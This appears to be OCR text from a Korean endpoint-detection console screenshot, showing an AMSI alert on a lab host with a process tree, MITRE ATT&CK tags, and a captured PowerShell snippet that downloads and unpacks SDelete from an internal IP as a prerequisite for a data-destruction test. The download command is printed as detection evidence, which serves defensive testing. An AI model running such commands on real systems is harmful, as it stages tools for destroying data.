 행위 내용:
AMSI 검사 데이터 탐지
룰 레벨:
일반
탐지 날짜:
2024-12-17 17:51:24
호스트:
192.168.119.128 (DESKTOP-UGGTH7R)
대응하기
100%
다이어그램 객체 검색
kk
192.168.119.128
2 2
6
explorer.exe
1
powershell_ise.exe
3
cmd.exe
2
python.exe
15
cmd.exe
9
1
powershell.exe
14 57 1
분석 타임라인 호스트 대응 정보
powershell.exe
대응하기
검색
전체 행위 구분 위험도 룰 레벨
TA0009 Collection T1005 Data from Local System
Target: GetEnvironmentVariable
더보기
2024-12-17 17:51:02
AMSI 검사 데이터 탐지(6321)
TA0002 Execution T1059 Command and Scripting Interpreter
TA0005 Defense Evasion T1140 Deobfuscate/Decode Files or Information
Target: AmsiScanBuffer
데이터 Write-Host T1485.000.06_get_prereq_command_Start
Write-Host T1485.000.06_Download_sdelete
Invoke-WebRequest
http://10.10.10.200/KMITRE/T1485.000.06/bin/SDelete.zip -OutFile
"$env:TEMP₩SDelete.zip"
copy-Item $env:TEMP₩SDelete.zip -Destination $env:TEMP₩T1485.txt
Expand-Archive $env:TEMP₩SDelete.zip $env:TEMP₩Sdelete -Force
Remove-Item $env:TEMP₩SDelete.zip -Force
Write-Host T1485.000.06_get_prereq_command_Success
Write-Host T1485.000.06_get_prereq_command_End
크기 471bytes
API 이름 AmsiScanBuffer
더보기
2024-12-17 17:51:02
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1485.000.06_get_prereq.ps1
더보기
2024-12-17 17:51:02
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1485.000.06_get_prereq.ps1
더보기
2024-12-17 17:51:02
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1485.000.06_get_prereq.ps1
더보기
2024-12-17 17:51:02
정보 수집 행위 탐지(6288)